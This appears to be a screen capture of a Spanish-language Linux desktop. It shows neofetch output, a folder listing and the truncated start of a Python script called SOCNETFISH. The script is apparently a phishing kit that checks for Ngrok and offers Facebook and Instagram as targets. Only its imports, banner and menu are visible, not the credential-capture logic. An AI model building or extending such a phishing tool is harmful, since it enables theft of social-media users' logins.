 25/11/2021 01:11PM 192.168.1.69 Desconectado 65% 25% 10% 28°C
❯ neofetch
ferdev@ferdev
-------------
OS ➜Ubuntu 20.04.3 LTS x86_64
├ Kernel ➜5.4.0-90-generic
├ Uptime ➜16 mins
└ Packages ➜3115 (dpkg), 17 (snap)
HW ➜HP Laptop 15-da0xxx
├ CPU ➜i3-7020U (4) @ 2.3GHz
├ Memory ➜3351MiB / 15928MiB (21%)
├ GPU ➜Intel HD Graphics 620
└ Resolution ➜1366x768, 1360x768
DE ➜bspwm
├ WM ➜LG3D
├ Theme ➜Breeze-Dark [GTK2/3]
└ Icons ➜dracula-icons-main [GTK2/3]
TTY ➜konsole
├ Shell ➜zsh 5.8
└ Font ➜JetBrainsMonoExtraBold NF 9
~ at 01:09:17
ferdev@ferdev /home/ferdev/Documentos
ferdev
karl
uscrypt
Arduino 16
arduino-1.8.13 14
arduino-ide_2.~.4_Linux_64bit 20
blue-sky 18
BurpSuiteCommunity 8
CacheClip 2
Descargas 112
Documentos 60
eclipse 1
eclipse-workspace 2
Edraw 1
env 6
Escritorio 6
Games 1
20183l101046
AndroidAPPS
Arturo_MongoDB
Big Data con Python
BlackmagicDesign
CURSOS
Descargas
drive-download-20210413T162535Z-001
GitHub
Heroku
herramientas
Imágenes
InnTech
LIRBOS_PROGRAMACIÓN
drwxr-xr-x 30 ferdev ferdev 60 2021-11-18 14:55 12.1G sum, 1.36T free 10/66 4%
1 #!/usr/bin/python3
2 #SOCNETFISH V02
3 #Crate by WH117
4
5 import os
6 import stat
7 import zipfile
8 import requests
9
10 from getpass import getuser
11 from signal import signal, SIGINT
12 from colorama import Fore, Back,init
13
14 init()
15
16 class hunter():
17 def __init__(self):
18 os.system('clear')
19 self.banner()
20
>> 21 def handler(signal_received, frame):
22 print("\n")
23 resInput = input("Se precionó Ctrl+c. ¿Desea terminar Socnetfish ahora? y/n:
24 if (resInput == 'y'):
25 print(Back.RED + Fore.WHITE + "\n Saliendo de la aplicaicón " + Fore.RESE
26 os.system('clear')
27 exit(0)
28
29 signal(SIGINT, handler)
30
31 def banner(self):
32 print(Fore.RED)
33 print("
34 print("
35 print("
36 print("
37 print("
38 print("\t\tBIENVENIDO A SOCNETFISH V01" + Fore.RESET)
39 print("\t\t\tBy WH117")
40
41 self.verificarNgrok()
42
43 print(Fore.GREEN + "SELECCIONA UNA CATEGORÍA" + Fore.RESET)
~ 44 print("[" + Fore.RED + "1" + Fore.RESET + "] Facebook" + "\t" + "[" + Fore.R
~ 45 print("[" + Fore.RED + "2" + Fore.RESET + "] Instagram" + "\t" + "[" + Fore.R
NORMAL <.10 64-bit python utf-8[unix] 25% ☰45/179 ln:9 [88]tra…W:8(L21) E:1(L21)